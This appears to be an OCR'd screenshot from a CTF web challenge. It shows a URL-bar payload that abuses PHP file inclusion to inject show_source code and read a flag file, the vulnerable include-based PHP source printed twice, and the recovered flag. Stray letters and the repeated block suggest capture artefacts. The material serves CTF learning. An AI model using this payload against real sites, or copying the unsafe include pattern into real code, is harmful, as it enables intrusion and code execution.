 不安全 | 111.198.29.45:53455/?page=http://127.0.0.1/index.php?hello=<?show_source("fl4gisisish3r3.php");?>
FE
M
Y
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>